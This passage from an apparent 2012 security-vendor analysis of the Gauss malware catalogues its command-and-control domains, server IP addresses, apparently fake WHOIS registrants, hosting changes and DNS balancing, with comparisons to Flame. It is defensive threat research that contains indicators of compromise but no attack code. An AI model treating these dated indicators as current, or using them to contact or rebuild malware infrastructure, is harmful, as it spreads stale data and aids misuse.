

*Figure 1 - Gauss encrypted C&C information data*

Here's a look at the decrypted configuration data:



*Figure 2 - Gauss decrypted C&C configuration data*



In the example above, we can see the C&C domains/hosts together with the name of the script (userhome.php) on the server which is used for communication.

Going through the multitude of Gauss samples, we identified several domains used as C&C servers:

- ► \*.gowin7.com
- ► \*.secuurity.net
- ► \*.datajunction.org
- ► \*.bestcomputeradvisor.com
- ► \*.dotnetadvisor.info
- ► \*.guest-access.net



Depending on the variant, \* can be 'a' or 'b' or 'c' – and so on.For instance, a fully qualified hostname as in the example above is "b.gowin7.com".

Most samples we have use "\*.gowin7.com" and "\*.secuurity.net". The domains "gowin7.com" and "secuurity.net " have been registered by an "Adolph Dybevek, which is most likely a fake identity:

> owner-name: Adolph Dybevek owner-address: Prinsen gate 6 owner-city: Oslo admin-address: Prinsen gate 6 ICANN Registrar: UNITED-DOMAINS AG Created: 2012-03-15 Expires: 2013-03-15 Updated: 2012-03-15



As in the case of Flame these domain registration addresses point to existing businesses. For example, at Prinsens Gate 6 in Olso, we find a hotel in Norway:



Similarly, many of Flame C&D domain fake registrations used addresses of hotels.

During the period of monitoring, we observed these two main domains pointing to two different servers in India and Portugal. Based on passive DNS research, we identified three other servers, located in the US which appear to have been used as C&C.

The hosts "gowin7.com" and "secuurity.net" pointed to the following IP addresses:



On 29th of June, 2012, the two C&C domains "gowin7.com" and "secuurity.net" were changed from IP 109.71.45.115 to a new IP 182.18.166.116.



Both servers were shut down around July 13<sup>th</sup>, 2012. Prior to shut down, we managed to collect important information. Both appeared to be running Debian Linux, which is consistent with the Flame C&C servers. They were listening on ports 22, 80 and 443. The SSL certificates were self-signed, once again, the same as in the case of Flame. Here's the certificate for the server in Portugal:



If we are to believe the information in the certificate, it was generated on 17 Feb 2012.

The server at 182.18.166.116 (India) appears to currently host two other related domains:

- ► bestcomputeradvisor.com
- ► dotnetadvisor.info

Both have been registered by somebody named Gilles Renaud, probably another fake identity:

Registrant:

Gilles Renaud Neugasse 10 Zurich, Zurich 8005 CH



They were previously hosted in the US, at the IPs: 173.204.235.204 and 173.204.235.196.

We currently have seen samples which used {e,g,h}.bestcomputeradvisor.com and "c.dotnetadvisor.info" for command-andcontrol. It's quite possible that other samples exist pointing to different hosts.

The additional domains "datajunction.org" and "guest-access.net" can be found in some samples and it is also used for C&C communications. We currently have samples which use "c.datajunction.org" and "d.datajunction.org" but there are probably others using "a.\*" and "b.\*".

Both have been registered by somebody named "Peter Kulmann," probably another fake identity:

Registrant Name:Peter Kulmann Registrant Street1:Antala Staska 1301/19 Registrant Street2: Registrant Street3: Registrant City:Prague Registrant State/Province: Registrant Postal Code:14000 Registrant Country:CZ

The address "Antala Staska 1301/19" appears once again to be fake – pointing to a supermarket/pharmacy in Prague:



Currently (as of August 2012), all the "\*.datajunction.org" hosts point to the C&C server in India. Previously, they pointed to the server in Portugal. Just like the others, they were previously hosted in US.

In addition to these, we identified another domain named "dataspotlight.net" which was hosted on the same servers. The registrant is unknown and we couldn't find any samples using it, however, it is probably related to the others.



### <span id="page-42-0"></span>Gauss C2 Domains Overview:

In total, we have identified 7 domains used or related to the Gauss malware:



#### Domain registration history:



As can be seen from the table above, four domains were created in 2011 and were used in older samples. The newer samples use "gowin7.com" and "secuurity.net", which were registered on March 15<sup>th</sup>, 2012.

Known Gauss C2 server IPs:





<span id="page-43-0"></span>Here's a comparison of the Flame and Gauss C2 infrastructure:



#### DNS Balancing

For some of the C2's, the controllers used a technique known as DNS balancing or "Round robin DNS" ([http://en.wikipedia.](http://en.wikipedia.org/wiki/Round-robin_DNS) [org/wiki/Round-robin\\_DNS](http://en.wikipedia.org/wiki/Round-robin_DNS)) - probably to even the load. This is a common technique in the case of massive traffic to a website, suggesting that at their peak, the Gauss C2's were handling quite a lot of data.

Here's one such example of DNS balancing:



As it can be seen, the domain datajunction.org resolves to three different IPs: 182.18.166.116, 173.204.235.204 and 109.71.45.115.



### <span id="page-44-0"></span>**Timeline**

We tried to put together all the date-of-creation information for the different Gauss modules, as well as those for Flame and Duqu. Since no Gauss modules created before 2011 have been found, the table below does not include earlier data for Flame and Duqu modules.





### <span id="page-45-0"></span>Files list

We have put together the names of all modules, temporary files, log files and data files used by Gauss in one way or another and that are known to us.

